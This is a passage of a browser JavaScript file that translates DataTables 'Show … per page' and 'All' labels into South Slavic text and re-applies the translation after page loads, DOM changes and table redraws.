    while (walker.nextNode()) nodes.push(walker.currentNode);
    nodes.forEach(function (n) {
      var t = n.nodeValue;
      Object.keys(map).forEach(function (from) {
        var to = map[from];
        // Replace whole words and preserve surrounding spaces
        t = t.replace(new RegExp(from.replace(/[.*+?^${}()|[\]\\]/g, "\\$&"), "g"), to);
      });
      n.nodeValue = t;
    });
  }

  // Apply localization to one DataTables wrapper
  function localizeWrapper(wrapper) {
    if (!wrapper || wrapper.dataset.vmdI18nDone === "1") return;

    // 1) "Show ... per page" label
    var lengthBox = wrapper.querySelector(".dataTables_length label");
    if (lengthBox) {
      replaceTextNodes(lengthBox, {
        "Show": "Prikaži",
        "per page": "po stranici"
      });

      // 2) Option -1 text "All" -> "Sve"
      var select = lengthBox.querySelector("select");
      if (select) {
        var allOpt = select.querySelector('option[value="-1"]');
        if (allOpt && allOpt.textContent.trim() === "All") {
          allOpt.textContent = "Sve";
        }

        // If Select2 is attached and -1 is currently selected, update rendered text
        var selected = select.options[select.selectedIndex];
        if (selected && selected.value === "-1") {
          var s2 = lengthBox.querySelector(".select2-selection__rendered");
          if (s2 && s2.textContent.trim() === "All") {
            s2.textContent = "Sve";
          }
        }

        // Trigger change so Select2 dropdown reflects updated option labels
        if (typeof jQuery !== "undefined" && jQuery.fn && jQuery.fn.select2) {
          jQuery(select).trigger("change.select2");
        }
      }
    }

    wrapper.dataset.vmdI18nDone = "1";
  }

  // Scan all DLP/DT instances
  function scanAll() {
    document.querySelectorAll(".dataTables_wrapper").forEach(function (w) {
      localizeWrapper(w);
    });
  }

  // Run on load/ready
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", scanAll);
  } else {
    scanAll();
  }
  window.addEventListener("load", scanAll);

  // Observe DOM changes (handles table re-init, AJAX redraws, pagination)
  var obs = new MutationObserver(function (muts) {
    var needs = false;
    for (var i = 0; i < muts.length; i++) {
      var m = muts[i];
      if (m.addedNodes && m.addedNodes.length) {
        needs = true; break;
      }
    }
    if (needs) scanAll();
  });
  obs.observe(document.documentElement, { childList: true, subtree: true });

  // Also hook DataTables draw event if jQuery/DataTables are present
  if (typeof jQuery !== "undefined" && jQuery.fn && jQuery.fn.dataTable) {
    jQuery(document).on("draw.dt init.dt", function () {
      scanAll();
    });
  }
})();
